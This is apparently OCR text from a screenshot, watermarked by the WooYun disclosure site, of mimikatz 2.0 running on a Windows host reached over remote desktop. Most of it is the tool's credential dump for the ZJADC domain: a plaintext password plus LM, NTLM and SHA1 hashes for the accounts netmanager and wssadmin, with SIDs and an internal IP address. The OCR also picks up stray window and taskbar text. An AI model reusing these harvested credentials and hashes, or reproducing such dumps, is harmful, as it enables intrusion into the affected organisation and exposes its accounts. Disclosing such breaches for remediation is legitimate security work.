 rdesktop - 127.0.0.1
mimikatz 2.0 alpha x64
10.211.66.211
* Password : Chenhal2000*9
ssp :
credman :
Authentication Id : 0 ; 4575582 (00000000:0045d15e)
Session : RemoteInteractive from 2
User Name : netmanager
Domain : ZJADC
SID : S-1-5-21-762348268-3230361577-4123609100-1624
msv :
[00000002] Primary
* Username : netmanager
* Domain : ZJADC
* LM : 40827b8a7df5007cd5b8545776f8c732
* NTLM : 82e599ca7d18e29286719f3ed3ac492d
* SHA1 : 6101abf15173dd017a95d4cd846afddbb50d47e0
tspkg :
* Username : netmanager
* Domain : ZJADC
* Password : Chenhal2000*9
wdigest :
* Username : netmanager
* Domain : ZJADC
* Password : Chenhal2000*9
kerberos :
* Username : netmanager
* Domain : ZJADC.COM
* Password : Chenhal2000*9
ssp :
credman :
Authentication Id : 0 ; 660251255 (00000000:275aa277)
Session : RemoteInteractive from 2
User Name : wssadmin
Domain : ZJADC
SID : S-1-5-21-762348268-3230361577-4123609100-1165
msv :
[00000002] Primary
* Username : wssadmin
* Domain : ZJADC
* LM : e52cac67419a9a22040262dd6357a66b
* NTLM : 64fbae31cc352fc26af97cbdef151e03
* SHA1 : c220d333379050d852f3e65b010a817712b8c176
tspkg :
* Username : wssadmin
* Domain : ZJADC
www.wooyun.org
Start
桌面
x64
mimikatz - Notepad
mimikatz 2.0 alpha...
EN